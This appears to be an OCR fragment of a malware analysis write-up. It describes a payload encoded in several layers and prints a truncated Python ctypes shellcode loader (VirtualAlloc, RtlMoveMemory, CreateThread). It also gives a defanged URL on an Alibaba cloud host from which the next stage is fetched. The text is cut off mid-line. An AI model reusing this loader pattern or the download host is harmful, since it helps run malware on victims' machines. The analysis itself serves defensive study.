
been Base85-encoded[
2
], Hex-
encoded, and finally, Base16-encoded.
Here is the decoded chunk of data:
import ctypes;

wiseZERld = ctypes.windll.kernel32.VirtualAll
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c
x = ctypes.windll.kernel32.CreateThread(ctype
ctypes.windll.kernel32.WaitForSingleObject(c
The variable
is filled with data
c
downloaded from hxxp://flash-
browser-plugins[.]oss-cn-
hongkong[.]aliyuncs[.]com/Mvm3knJw.
txt. The payload is decoded in the
same way: Hex > Base85.
Not super complex to implement but